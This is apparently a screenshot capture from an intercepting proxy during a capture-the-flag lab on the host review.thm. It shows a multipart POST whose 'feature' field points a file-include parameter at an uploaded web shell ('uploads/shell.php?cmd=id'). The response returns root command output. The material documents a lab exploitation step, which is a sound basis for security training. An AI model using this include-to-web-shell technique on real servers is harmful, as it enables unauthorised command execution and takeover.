 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: review.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Content-Type: multipart/form-data;
boundary=----geckoformboundary35919095ca65e38f866318ea21b1d52
3
5 Content-Length: 192
6 Cookie: PHPSESSID=gj510vd09k83s2ba4uc52pe1t8
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10 ------geckoformboundary35919095ca65e38f866318ea21b1d523
11 Content-Disposition: form-data; name="feature"
12
13 uploads/shell.php?cmd=id
14 ------geckoformboundary35919095ca65e38f866318ea21b1d523--
15
Response
Pretty Raw Hex Render \n
102
103 <form method="post" enctype="multipart/form-data"
class="mb-4">
104 <div class="row g-2 align-items-center">
105 <div class="col-md-4">
106 <select name="feature" class="form-select"
onchange="this.form.submit()">
107 <option value="">
-- Select Feature --
</option>
108 <option value="lottery.php" >
Lottery Feature
</option>
109 </select>
110 </div>
111 </div>
112 </form>
113
114 <div class="border p-3 bg-white shadow-sm mt-3">
115 <pre>
uid=0(root) gid=0(root) groups=0(root)
116 </pre>
</div>
117
118 </div>
119 </div>
120
121 </body>
122 </html>